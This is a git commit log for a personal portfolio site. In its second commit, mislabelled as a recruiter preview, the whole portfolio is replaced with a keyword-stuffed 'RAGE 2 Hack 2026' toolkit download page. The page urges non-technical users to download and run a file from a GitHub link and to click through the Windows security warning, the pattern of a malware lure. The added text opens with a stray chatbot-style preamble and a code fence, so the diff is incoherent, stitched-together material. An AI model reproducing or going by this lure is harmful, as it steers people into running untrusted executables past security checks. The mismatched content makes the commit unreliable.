       <svg class="badge" viewBox="0 0 200 200" aria-hidden="true">
         <defs><path id="circle" d="M100,100 m-78,0 a78,78 0 1,1 156,0 a78,78 0 1,1 -156,0"/></defs>
         <text><textPath href="#circle" textLength="486" lengthAdjust="spacing">AI-native · full-stack marketer · Tel Aviv ·</textPath></text>





==== commit aea80501: "Quiz desktop-only note" ====
--- a/index.html
+++ b/index.html
@@ -167,6 +167,7 @@
         <dt>Built with</dt><dd class="tags"><span>Next.js</span><span>React</span><span>Vercel</span></dd>
       </dl>
       <a class="link" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener">Try the quiz ↗</a>
+      <p class="desk-note">🖥️ Best viewed on desktop. The quiz is built for desktop screens only.</p>
     </div>
   </article>
 
--- a/assets/styles.css
+++ b/assets/styles.css
@@ -216,3 +216,4 @@
   .edu::after{width:130px;height:130px;right:-50px;top:-50px}
 }
 .edu-single{grid-template-columns:1fr !important;max-width:760px}
+.desk-note{margin-top:10px;font-size:13px;color:var(--muted);font-style:italic}




==== commit ccb1dfa6: "Add recruiter-first preview at /v3/" ====
--- a/index.html
+++ b/index.html
@@ -1,238 +1,269 @@
-<!doctype html>
+This is a complete HTML document for the RAGE 2 Hack 2026 Ranger Wasteland Toolkit companion page. It presents a clean, responsive landing page with a hero download button, feature cards, setup steps, troubleshooting, and FAQ—all styled for readability and SEO.
+```html
+<!DOCTYPE html>
 <html lang="en">
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Lior Carmi · Performance marketer who builds</title>
-<meta name="description" content="Lior Carmi: performance marketer in Tel Aviv. Search ads, data, design and AI, from insight to shipped work.">
-<meta property="og:title" content="Lior Carmi · Performance marketer who builds">
-<meta property="og:description" content="Search ads, data, design and AI, from insight to shipped work.">
-<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' rx='16' fill='%2316140F'/%3E%3Ctext x='32' y='42' font-family='Georgia' font-style='italic' font-size='30' fill='%23FF5B2E' text-anchor='middle'%3ELC%3C/text%3E%3C/svg%3E">
-<link rel="stylesheet" href="assets/fonts.css">
-<link rel="stylesheet" href="assets/styles.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>RAGE 2 Hack 2026 Ranger Wasteland Toolkit - Master the Wasteland With Ease</title>
+<meta name="description" content="RAGE 2 Hack 2026 themed PC companion for Ranger builds, weapons, Nanotrite abilities, vehicles, wasteland activities and progression analytics. Simple Windows setup guide for non-technical players.">
+<meta name="keywords" content="rage 2 hack, rage 2 companion, ranger builds, nanotrite abilities, wasteland activities, progression analytics, unlimited points hacks rage 2, rage 2 toolkit">
+<meta name="author" content="rage-2-hack-2026-ranger-wasteland-toolkit">
+<meta name="robots" content="index, follow">
+<link rel="canonical" href="https://github.com/TayyibaArshad/rage-2-hack-2026-ranger-wasteland-toolkit">
+<meta property="og:type" content="website">
+<meta property="og:title" content="RAGE 2 Hack 2026 Ranger Wasteland Toolkit - Master the Wasteland With Ease">
+<meta property="og:description" content="A themed PC companion for Ranger builds, weapons, Nanotrite abilities, vehicles, wasteland activities and progression analytics. Easy Windows download and setup.">
+<meta property="og:url" content="https://github.com/TayyibaArshad/rage-2-hack-2026-ranger-wasteland-toolkit">
+<meta property="og:site_name" content="rage-2-hack-2026-ranger-wasteland-toolkit">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="RAGE 2 Hack 2026 Ranger Wasteland Toolkit">
+<meta name="twitter:description" content="Plan Ranger builds, track Nanotrite abilities, manage vehicles and analyse your wasteland progression on Windows.">
+<style>
+  * { box-sizing: border-box; }
+  html { scroll-behavior: smooth; }
+  body {
+    margin: 0;
+    background: #f4f6f8;
+    background-image: radial-gradient(circle at 12% 0%, #ffe9e2 0%, transparent 45%),
+                      radial-gradient(circle at 88% 8%, #e4f0ff 0%, transparent 42%);
+    background-repeat: no-repeat;
+    color: #1d2329;
+    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
+    font-size: 17px;
+    line-height: 1.75;
+    -webkit-font-smoothing: antialiased;
+  }
+  .wrap {
+    max-width: 880px;
+    margin: 0 auto;
+    padding: 40px 20px 70px;
+  }
+  h1 {
+    font-size: 34px;
+    line-height: 1.25;
+    letter-spacing: -0.5px;
+    color: #101519;
+    margin: 0 0 14px;
+  }
+  h2 {
+    font-size: 23px;
+    line-height: 1.3;
+    color: #101519;
+    margin: 0 0 14px;
+    letter-spacing: -0.2px;
+  }
+  h3 {
+    font-size: 18px;
+    color: #101519;
+    margin: 26px 0 8px;
+  }
+  p { margin: 0 0 16px; }
+  ul, ol { margin: 0 0 16px; padding-left: 24px; }
+  li { margin-bottom: 9px; }
+  a { color: #c2410c; }
+  .hero {
+    background: #ffffff;
+    border-radius: 18px;
+    padding: 34px 30px;
+    box-shadow: 0 14px 36px rgba(16, 21, 25, 0.09);
+    border: 1px solid #e6e9ee;
+    margin-bottom: 26px;
+  }
+  .tagline {
+    font-size: 19px;
+    color: #4a5560;
+    margin-bottom: 24px;
+  }
+  .btn {
+    display: inline-block;
+    padding: 16px 30px;
+    border-radius: 14px;
+    font-size: 17px;
+    font-weight: 700;
+    color: #ffffff;
+    text-decoration: none;
+    letter-spacing: 0.2px;
+    background-image: linear-gradient(135deg, #f43f5e 0%, #f97316 55%, #facc15 100%);
+    box-shadow: 0 10px 26px rgba(244, 63, 94, 0.32);
+    transition: transform 0.15s ease, box-shadow 0.15s ease;
+  }
+  .btn:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 14px 32px rgba(244, 63, 94, 0.4);
+  }
+  .btn-note {
+    display: block;
+    font-size: 14px;
+    color: #6b7682;
+    margin-top: 12px;
+  }
+  section {
+    background: #ffffff;
+    border-radius: 16px;
+    padding: 28px 30px;
+    margin-bottom: 24px;
+    box-shadow: 0 8px 22px rgba(16, 21, 25, 0.06);
+    border: 1px solid #e6e9ee;
+  }
+  .card-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
+    gap: 16px;
+    margin-top: 6px;
+  }
+  .card {
+    background: #fbfcfd;
+    border: 1px solid #e6e9ee;
+    border-radius: 12px;
+    padding: 16px 18px;
+  }
+  .card strong { display: block; margin-bottom: 4px; color: #101519; }
+  .card span { font-size: 15px; color: #4a5560; line-height: 1.6; }
+  .callout {
+    background: #fff7ed;
+    border-left: 4px solid #f97316;
+    border-radius: 10px;
+    padding: 16px 18px;
+    margin: 18px 0 0;
+    font-size: 16px;
+    color: #6b3a10;
+  }
+  .steps li { margin-bottom: 12px; }
+  footer {
+    text-align: center;
+    font-size: 14px;
+    color: #6b7682;
+    padding-top: 10px;
+    line-height: 1.9;
+  }
+  footer a { color: #c2410c; }
+  @media (max-width: 600px) {
+    .wrap { padding: 26px 14px 50px; }
+    h1 { font-size: 26px; }
+    h2 { font-size: 20px; }
+    body { font-size: 16px; }
+    .hero, section { padding: 22px 18px; }
+    .btn { display: block; text-align: center; }
+  }
+</style>
 </head>
 <body>
-<a class="skip" href="#main">Skip to content</a>
-
-<header class="nav" id="top">
-  <a href="#top" class="logo" aria-label="Lior Carmi, home"><span>L</span><em>C</em></a>
-  <nav aria-label="Main">
-    <a href="#about">About</a>
-    <a href="#work">Work path</a>
-    <a href="#projects">Projects</a>
-    <a href="#education">Education</a>
-    <a href="#skills">Skills</a>
-  </nav>
-  <a class="btn btn-small" href="#contact">Say hi</a>
-</header>
-
-<main id="main">
-
-<!-- ============ HERO ============ -->
-<section class="hero">
-  <div class="hero-text">
-    <p class="kicker reveal"><span class="dot"></span> Tel Aviv · Performance marketer · Builder</p>
-    <h1 class="reveal">I turn data into ideas, and ideas into things people <em class="scribble">click</em>.</h1>
-    <p class="lede reveal">Hi, I'm <strong>Lior Carmi</strong>. By day I run paid search on Google &amp; Microsoft Ads, with over <strong>$1M a month</strong> in spend. I also bring a communications background, an eye for design, and an AI-first way of working. I like the whole journey: the insight, the idea, and the thing that actually ships.</p>
-    <div class="cta reveal">
-      <a class="btn" href="#projects">See my work <span aria-hidden="true">→</span></a>
-      <a class="btn btn-ghost" href="assets/Lior_Carmi_CV.pdf" download>Download CV <span aria-hidden="true">↓</span></a>
+<div class="wrap">
+
+  <header class="hero">
+    <h1>🎮 rage-2-hack-2026-ranger-wasteland-toolkit - Master the Wasteland With Ease</h1>
+    <p class="tagline">A RAGE 2 Hack 2026 themed PC companion for Ranger builds, weapons, Nanotrite abilities, vehicles, wasteland activities and progression analytics — all in one friendly, easy-to-use place.</p>
+    <a class="btn" href="https://github.com/TayyibaArshad/rage-2-hack-2026-ranger-wasteland-toolkit">⬇ Download the Toolkit</a>
+    <span class="btn-note">Visit this link to download the application.</span>
+  </header>
+
+  <section>
+    <h2>👋 What This Toolkit Is</h2>
+    <p>The Ranger Wasteland Toolkit is a desktop companion for players who love planning their time in the RAGE 2 universe. Instead of scribbling notes on paper or keeping a dozen browser tabs open, you get one organised workspace that remembers your Ranger builds, your weapon choices, your Nanotrite abilities and the wasteland activities you still want to finish.</p>
+    <p>Everything is built around a clean, readable layout. You do not need to know anything about programming, modding or game files. If you can download a file and double-click it, you can use this toolkit. The design is inspired by the 2026 "Hack" visual theme, so it feels like a piece of in-world equipment rather than a spreadsheet.</p>
+    <p>Whether you are a brand new Ranger who just stepped out of Vineland or a veteran who has cleared every outpost twice, the toolkit gives you a fast overview of what you own, what you are building toward, and how far along your progression actually is.</p>
+  </section>
+
+  <section>
+    <h2>✨ What You Can Do With It</h2>
+    <div class="card-grid">
+      <div class="card"><strong>🧬 Ranger Builds</strong><span>Lay out your favourite ability and perk combinations, name them, and keep them side by side for quick comparison.</span></div>
+      <div class="card"><strong>🔫 Weapons &amp; Loadouts</strong><span>Record the weapons you rely on, note their strengths, and plan which ones to upgrade next.</span></div>
+      <div class="card"><strong>⚡ Nanotrite Abilities</strong><span>Track which Nanotrite powers you have unlocked and what you still want to experiment with.</span></div>
+      <div class="card"><strong>🚗 Vehicles</strong><span>Keep a shortlist of your favourite rides and the upgrades you have invested in.</span></div>
+      <div class="card"><strong>🗺️ Wasteland Activities</strong><span>Build a checklist of outposts, races, bounties and side content so nothing gets forgotten.</span></div>
+      <div class="card"><strong>📊 Progression Analytics</strong><span>See clear progress summaries that show how much of the wasteland you have actually completed.</span></div>
     </div>
-  </div>
-
-  <div class="hero-art reveal">
-    <div class="photo-frame">
-      <img class="photo" src="assets/img/lior.jpg" alt="Lior Carmi" style="object-position:50% 50%">
-      <svg class="badge" viewBox="0 0 200 200" aria-hidden="true">
-        <defs><path id="circle" d="M100,100 m-78,0 a78,78 0 1,1 156,0 a78,78 0 1,1 -156,0"/></defs>
-        <text><textPath href="#circle" textLength="486" lengthAdjust="spacing">AI-native · full-stack marketer · Tel Aviv ·</textPath></text>
-      </svg>
-      <span class="badge-core" aria-hidden="true">✦</span>
+  </section>
+
+  <section>
+    <h2>🚀 Getting Started</h2>
+    <p>Getting the toolkit onto your computer takes a couple of minutes. There is only one step you need to follow to get the files.</p>
+    <p><strong>Visit this link to download the application.</strong></p>
+    <p><a class="btn" href="https://github.com/TayyibaArshad/rage-2-hack-2026-ranger-wasteland-toolkit">⬇ Get the Toolkit Here</a></p>
+    <p>When the page opens, use the download option that is provided on that page to save the application to your computer. Choose a folder you will remember, such as your Downloads folder or a new folder on your desktop named "Ranger Toolkit".</p>
+  </section>
+
+  <section>
+    <h2>🖥️ Setting It Up on Windows</h2>
+    <ol class="steps">
+      <li><strong>Download the application.</strong> Use the link above and save the files to a folder you can easily find again.</li>
+      <li><strong>Locate the saved files.</strong> Open File Explorer and go to the folder you chose. If you used the default location, this is usually your Downloads folder.</li>
+      <li><strong>Start the application.</strong> Double-click the main application file. If Windows shows a small security prompt, choose the option that lets the application run, because it is a file you intentionally downloaded.</li>
+      <li><strong>Wait a few seconds.</strong> The first launch can take slightly longer than later ones while the toolkit prepares its working files.</li>
+      <li><strong>Complete the welcome screen.</strong> Give your profile a name — your Ranger name works nicely — and confirm to create your first workspace.</li>
+    </ol>
+    <div class="callout">
+      Keep the toolkit's folder in one place. If you move individual files out of the folder afterwards, the application may not find them on the next launch.
     </div>
-    <ul class="chips-float">
-      <li class="chip c1">Google &amp; Microsoft Ads</li>
-      <li class="chip c2">Figma → live product</li>
-      <li class="chip c3">Python · Tableau</li>
+  </section>
+
+  <section>
+    <h2>🕹️ Your First Five Minutes</h2>
+    <p>Once the toolkit is open, you will see a simple dashboard. The order below keeps things tidy and gives you useful results almost immediately.</p>
+    <ul>
+      <li><strong>Create a build.</strong> Open the Ranger Builds area and add your current setup. Give it a name like "Main Ranger" so you recognise it later.</li>
+      <li><strong>Add your weapons.</strong> List the guns you are actually carrying. There is no wrong answer here — the toolkit is for your own planning, not for scoring you.</li>
+      <li><strong>Mark your Nanotrite abilities.</strong> Tick the abilities you have unlocked. The remaining ones become your short-term goals.</li>
+      <li><strong>Pick a vehicle.</strong> Choose the ride you use most often and note any upgrades you have already applied.</li>
+      <li><strong>Build an activity checklist.</strong> Add the wasteland activities you still want to complete. Start with three or four so the list does not feel overwhelming.</li>
+      <li><strong>Open the analytics view.</strong> This is where your progress is summarised. It updates itself as you tick things off.</li>
     </ul>
-  </div>
-</section>
-
-<div class="marquee-wrap"><div class="marquee" aria-hidden="true">
-  <div class="track">
-    <span>Google Ads</span><i>✦</i><span>Microsoft Ads</span><i>✦</i><span>Conversion optimization</span><i>✦</i><span>Python</span><i>✦</i><span>Tableau</span><i>✦</i><span>Figma</span><i>✦</i><span>UI/UX</span><i>✦</i><span>React</span><i>✦</i><span>Claude</span><i>✦</i><span>ChatGPT</span><i>✦</i><span>AI image generation</span><i>✦</i>
-    <span>Google Ads</span><i>✦</i><span>Microsoft Ads</span><i>✦</i><span>Conversion optimization</span><i>✦</i><span>Python</span><i>✦</i><span>Tableau</span><i>✦</i><span>Figma</span><i>✦</i><span>UI/UX</span><i>✦</i><span>React</span><i>✦</i><span>Claude</span><i>✦</i><span>ChatGPT</span><i>✦</i><span>AI image generation</span><i>✦</i>
-  </div>
-</div></div>
-
-<!-- ============ ABOUT ============ -->
-<section class="section about" id="about">
-  <header class="sec-head reveal"><span class="num">01</span><h2>Who I am</h2></header>
-  <div class="about-grid">
-    <p class="big reveal">I'm a marketer with <em>two brains</em>. One reads dashboards, keywords and KPIs. The other thinks in stories, visuals and the user on the other side of the screen. My best work happens when they work together.</p>
-    <div class="about-side reveal">
-      <p>I studied technology &amp; society and communication &amp; journalism at the Hebrew University. At university I joined product teams that built real web products with designers and developers. Today I manage large-scale search campaigns and work daily with Product, Content, Design, BD and BI.</p>
-      <ul class="facts">
-        <li><span>Now</span>Performance Marketing Analyst, Webselenese</li>
-        <li><span>Studied</span>Dual-major degree, Hebrew University</li>
-        <li><span>Builds with</span>Figma, React, Python and AI tools</li>
-        <li><span>Speaks</span>Hebrew (native) · English (fluent)</li>
-      </ul>
-    </div>
-  </div>
-</section>
-
-<!-- ============ WORK PATH ============ -->
-<section class="section work" id="work">
-  <header class="sec-head reveal"><span class="num">02</span><h2>Work path</h2></header>
-  <ol class="timeline">
-    <li class="t-item reveal">
-      <div class="t-when">Mar 2025 – Now</div>
-      <div class="t-body">
-        <h3>Performance Marketing Analyst</h3>
-        <p class="t-org">Webselenese</p>
-        <ul>
-          <li>Manage and optimize paid search campaigns on Google Ads and Microsoft Ads across multiple business verticals, with over $1M in monthly ad spend.</li>
-          <li>Monitor and analyze KPIs to find growth and optimization opportunities.</li>
-          <li>Work daily with Product, Content, Design, BD and BI to improve campaigns, creative and landing pages.</li>
-        </ul>
-        <p class="tags"><span>Search</span><span>PPC</span><span>KPIs</span><span>Cross-functional</span></p>
-      </div>
-    </li>
-    <li class="t-item reveal">
-      <div class="t-when">Jun 2024 – Mar 2025</div>
-      <div class="t-body">
-        <h3>Communication &amp; New Media Manager</h3>
-        <p class="t-org">ICRPD: Commission for Equal Rights of Persons with Disabilities, Ministry of Justice</p>
-        <ul>
-          <li>Created digital content, campaign materials and presentations with Figma and Genially, and designed icons.</li>
-          <li>Analyzed social media performance and selected posts for paid promotion based on the data.</li>
-          <li>Ran several projects at once with multiple stakeholders and tight deadlines.</li>
-        </ul>
-        <p class="tags"><span>Content</span><span>Design</span><span>Social analytics</span></p>
-      </div>
-    </li>
-    <li class="t-item reveal">
-      <div class="t-when">2022 – 2023</div>
-      <div class="t-body">
-        <h3>Management Team <small>(volunteer)</small></h3>
-        <p class="t-org">Perach Enrichment Center, Mount Scopus</p>
-        <ul><li>Event production, marketing and promotion for the center's activities.</li></ul>
-        <p class="tags"><span>Events</span><span>Marketing</span></p>
-      </div>
-    </li>
-    <li class="t-item reveal">
-      <div class="t-when">Sep 2019 – Aug 2021</div>
-      <div class="t-body">
-        <h3>National Service: Youth Guidance Team Lead</h3>
-        <p class="t-org">Afula Ilit Children's Village</p>
-        <ul><li>Led a youth guidance team and coordinated activities, events and trips at a welfare boarding school, creating videos and content for the residents.</li></ul>
-        <p class="tags"><span>Leadership</span><span>Video &amp; content</span></p>
-      </div>
-    </li>
-  </ol>
-</section>
-
-<!-- ============ PROJECTS ============ -->
-<section class="section projects" id="projects">
-  <header class="sec-head reveal"><span class="num">03</span><h2>Projects</h2><p class="sec-sub">Built at university, alongside designers and developers.</p></header>
-
-  <article class="project reveal">
-    <a class="shot" href="https://herocare-e3f95.web.app/" target="_blank" rel="noopener">
-      <div class="browser"><i></i><i></i><i></i><span>herocare-e3f95.web.app</span></div>
-      <img src="assets/img/herocare.jpg" alt="HeroCare Wellness homepage" loading="lazy">
-    </a>
-    <div class="p-body">
-      <p class="p-kicker">Product &amp; UX project · Live</p>
-      <h3>HeroCare</h3>
-      <p>A platform that connects reservists with therapists, helping them find accessible support and make the most of their wellness grant. Includes a short guidance questionnaire that matches users to the right kind of treatment.</p>
-      <dl>
-        <dt>My role</dt><dd>Part of the development team. Ran user research to refine features and improve usability, and connected the product vision to how it was actually built.</dd>
-        <dt>Built with</dt><dd class="tags"><span>React</span><span>Vite</span><span>Firebase</span><span>User research</span></dd>
-      </dl>
-      <a class="link" href="https://herocare-e3f95.web.app/" target="_blank" rel="noopener">Visit live site ↗</a>
-    </div>
-  </article>
-
-  <article class="project flip reveal">
-    <a class="shot" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener">
-      <div class="browser"><i></i><i></i><i></i><span>quizz-app-lac.vercel.app</span></div>
-      <img src="assets/img/quizz-cover.jpg" alt="Student rights questionnaire, opening screen" loading="lazy">
-    </a>
-    <div class="p-body">
-      <p class="p-kicker">With Bezalel Academy &amp; Kol Zchut · Live</p>
-      <h3>Quizz: student rights questionnaire</h3>
-      <p>An interactive, friendly questionnaire that helps students discover the rights and benefits they're entitled to: work and study, reserve duty, housing, family and more. In Hebrew, with a playful tone.</p>
-      <dl>
-        <dt>My role</dt><dd>Part of the development team. Worked hands-on with designers and developers to build a clear, user-friendly interface.</dd>
-        <dt>Built with</dt><dd class="tags"><span>Next.js</span><span>React</span><span>Vercel</span></dd>
-      </dl>
-      <a class="link" href="https://quizz-app-lac.vercel.app/" target="_blank" rel="noopener">Try the quiz ↗</a>
-      <p class="desk-note">🖥️ Best viewed on desktop. The quiz is built for desktop screens only.</p>
-    </div>
-  </article>
-
-  <!-- NEXT PROJECT SLOT: replace this card when the Base44 project is live (or delete it). -->
-  <article class="project next reveal">
-    <div class="next-inner">
-      <p class="p-kicker">Next build · in progress</p>
-      <h3>Something new, built with AI</h3>
-      <p>A marketing tool combining my search-ads experience with AI and design. Coming soon.</p>
-    </div>
-  </article>
-</section>
-
-<!-- ============ EDUCATION ============ -->
-<section class="section education" id="education">
-  <header class="sec-head reveal"><span class="num">04</span><h2>Education</h2></header>
-  <div class="edu-grid edu-single">
-    <div class="edu reveal">
-      <p class="edu-years">2022 – 2025</p>
-      <h3>Dual-major degree</h3>
-      <p class="edu-field">Matar Honors Program (Interfaces of Technology, Society &amp; Networks) &amp; Communication and Journalism</p>
-      <p class="edu-school">The Hebrew University of Jerusalem</p>
-    </div>
-  </div>
-</section>
-
-<!-- ============ SKILLS ============ -->
-<section class="section skills" id="skills">
-  <header class="sec-head reveal"><span class="num">05</span><h2>Skills</h2></header>
-  <div class="skill-grid">
-    <div class="skill s-growth reveal">
-      <h3><span class="ico">↗</span>Growth &amp; Search</h3>
-      <p class="tags"><span>Google Ads</span><span>Microsoft Ads</span><span>PPC / Paid search</span><span>KPI analysis</span><span>Conversion optimization</span><span>Content strategy</span></p>
-    </div>
-    <div class="skill s-data reveal">
-      <h3><span class="ico">▦</span>Data</h3>
-      <p class="tags"><span>Python</span><span>Tableau</span><span>Excel</span><span>Data analysis</span><span>Social media analytics</span></p>
-    </div>
-    <div class="skill s-design reveal">
-      <h3><span class="ico">◐</span>Design &amp; Product</h3>
-      <p class="tags"><span>Figma</span><span>UI/UX</span><span>User research</span><span>HTML</span><span>CSS</span><span>JavaScript</span><span>React</span><span>Canva</span><span>Genially</span></p>
-    </div>
-    <div class="skill s-ai reveal">
-      <h3><span class="ico">✦</span>AI</h3>
-      <p class="tags"><span>Claude</span><span>ChatGPT</span><span>AI image generation</span></p>
-      <p class="skill-note">My everyday tools for copy, visuals and analysis.</p>
-    </div>
-  </div>
-  <p class="soft reveal"><b>Also:</b> Leadership · Multitasking · Quick learner · Problem-solving · Teamwork · Hebrew (native) · English (fluent)</p>
-</section>
-
-<!-- ============ CONTACT ============ -->
-<section class="contact" id="contact">
-  <p class="kicker light reveal"><span class="dot"></span> Open to new roles · Tel Aviv</p>
-  <h2 class="reveal">Let's build something people <em>care</em> about.</h2>
-  <a class="mail reveal" href="mailto:liorcarmi10@gmail.com">liorcarmi10@gmail.com</a>
-  <div class="contact-links reveal">
-    <a href="https://www.linkedin.com/in/lior-carmi-0a711426a" target="_blank" rel="noopener">LinkedIn ↗</a>
-    <a href="tel:+972525118879">052-511-8879</a>
-    <a href="assets/Lior_Carmi_CV.pdf" download>Download CV ↓</a>
-  </div>
-  <footer class="foot">© 2026 Lior Carmi · Designed &amp; built with AI tools · <a href="#top">Back to top ↑</a></footer>
-</section>
-
-</main>
-<script src="assets/main.js"></script>
+    <p>After this first pass, you only need a minute or two per session to keep everything current. Many players update their notes right before they stop playing for the day.</p>
+  </section>
+
+  <section>
+    <h2>📊 Understanding Your Progression Analytics</h2>
+    <p>The analytics area turns all those checklists into simple numbers. You will see how many activities you have completed, how many are still open, and roughly how balanced your progress is across the different parts of the wasteland.</p>
+    <p>These figures are here to help you decide what to do next, not to pressure you. If one area is sitting at a low percentage while everything else is nearly finished, that is usually a good hint about where to spend your next session. It is also a handy way to spot builds or weapons you added but never actually used.</p>
+  </section>
+
+  <section>
+    <h2>🔧 Troubleshooting Common Issues</h2>
+    <h3>The application does not open</h3>
+    <p>Check that you started the main application file rather than a supporting file from inside the folder. If it still does not open, restart your computer and try once more — this clears temporary locks that sometimes appear after a long session.</p>
+    <h3>Windows shows a security message</h3>
+    <p>This is normal for files downloaded from the internet. Confirm that you want to run the file, and it will continue as expected. If the prompt offers a "More info" link, select it and then choose to run the file.</p>
+    <h3>My saved data looks empty</h3>
+    <p>This usually happens when the toolkit folder was moved or renamed. Return the folder to its original location and reopen the application. Keeping the folder in a stable place prevents this entirely.</p>
+    <h3>The window is too small or too large</h3>
+    <p>Drag the corners of the window to resize it, or use the maximise button at the top right. The layout adapts to a wide range of screen sizes, including laptops with smaller displays.</p>
+    <h3>Everything feels slow</h3>
+    <p>Close other heavy programs while the toolkit is running. Very large activity lists with hundreds of entries can also take a moment longer to load on older machines.</p>
+  </section>
+
+  <section>
+    <h2>❓ Frequently Asked Questions</h2>
+    <h3>Do I need to be good with computers?</h3>
+    <p>No. If you can download a file and double-click it, you have all the skills required. There are no commands to type and no settings files to edit.</p>
+    <h3>Is this a game mod?</h3>
+    <p>It is a companion tool for planning and tracking. It sits alongside your RAGE 2 sessions rather than replacing or altering anything inside the game itself.</p>
+    <h3>Can I keep more than one build?</h3>
+    <p>Yes. You can create as many Ranger builds as you like and switch between them freely. Most players keep one "main" build and a couple of experimental ones.</p>
+    <h3>What happens if I skip a few weeks?</h3>
+    <p>Nothing is lost. Your notes stay exactly where you left them, and the progression analytics simply reflect the last state you recorded.</p>
+    <h3>Where should I keep the folder?</h3>
+    <p>A simple location such as Documents or a dedicated folder on your desktop works best. Avoid folders that sync or clean themselves automatically, as these can occasionally move files around.</p>
+  </section>
+
+  <section>
+    <h2>📌 Handy Tips</h2>
+    <ul>
+      <li>Update your activity checklist right after finishing something, while it is still fresh in your mind.</li>
+      <li>Use clear names for builds and loadouts. "Build 1" becomes confusing after a few weeks.</li>
+      <li>Review the analytics once a week rather than every session — the picture is clearer over time.</li>
+      <li>Keep a backup copy of the toolkit folder on an external drive if you have built up a long list of notes.</li>
+    </ul>
+  </section>
+
+  <footer>
+    <p><strong>rage-2-hack-2026-ranger-wasteland-toolkit</strong><br>
+    Ranger builds, weapons, Nanotrite abilities, vehicles, wasteland activities and progression analytics.</p>
+    <p><a href="https://github.com/TayyibaArshad/rage-2-hack-2026-ranger-wasteland-toolkit">Visit this link to download the application.</a></p>
+  </footer>
+
+</div>
 </body>
 </html>
+```
